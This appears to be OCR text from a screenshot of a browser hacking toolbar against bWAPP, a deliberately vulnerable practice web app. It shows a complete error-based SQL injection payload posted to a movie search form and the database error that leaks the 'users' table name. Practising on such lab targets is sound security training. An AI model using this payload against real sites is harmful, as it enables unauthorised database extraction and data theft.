 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ... http://192.168.1.129/sqli_6.php
Split...
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
Post data title=d%' and(select 1 from(select count(*),concat((select (select (SELECT distinct concat(0x7e,table_name,0x7e)
FROM information_schema.tables where table_schema=database() LIMIT 3,1)) from information_schema.tables limit
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) and '%'='&action=search
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ SQL Injection (POST/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
Error: Duplicate entry '~users~1' for key 'group_key'